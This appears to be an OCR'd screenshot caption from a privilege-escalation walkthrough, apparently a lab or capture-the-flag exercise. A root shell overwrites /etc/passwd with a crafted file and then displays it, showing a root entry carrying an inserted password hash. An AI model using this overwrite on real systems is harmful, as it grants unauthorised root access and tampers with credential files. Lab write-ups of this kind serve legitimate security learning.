 # cp passwd /etc/passwd
cp passwd /etc/passwd
# cat /etc/passwd
cat /etc/passwd
root:$6$aNWTUWJn$Kr9PjzR5Wtz0IaqBzcjp/QGJ5zJ52mgI0uCivEdVnnC3OX6kuEg2TRNdesSxrmSokcc1wK9R2QB
aj381Cgzyd1:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin